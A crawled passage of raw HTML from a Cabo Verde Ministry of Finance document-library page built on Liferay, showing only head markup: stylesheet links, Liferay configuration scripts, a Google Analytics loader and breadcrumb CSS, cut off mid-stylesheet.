

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617
body_size: 226892
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Cqmud80I";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2069983%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D50%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; 